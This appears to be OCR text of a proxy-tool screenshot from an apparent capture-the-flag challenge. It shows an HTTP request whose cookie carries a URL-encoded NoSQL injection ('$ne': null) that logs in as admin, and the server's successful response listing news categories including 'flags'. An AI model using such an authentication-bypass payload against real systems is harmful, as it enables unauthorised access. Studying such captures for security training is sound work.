 Request
Raw Params Headers Hex
GET /index.php?filter=$category HTTP/1.1
Host: 173.199.118.226
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://173.199.118.226/index.php
Cookie: username=admin;
password=%22%2C%22password%22%3A%7B%22%24ne%22%3Anull
%7D%2C%22username%22%3A%22admin
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.5 (Ubuntu)
Date: Wed, 24 Jul 2019 01:48:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 298
Welcome!
<div>
Group most common news by
<a href="?filter=$category">category</a> |
<a href="?filter=$public">publicity</a><br>
</div>
politics has 9 news<br>flags has 9 news<br>finance has 5
news<br>comedy has 5 news<br>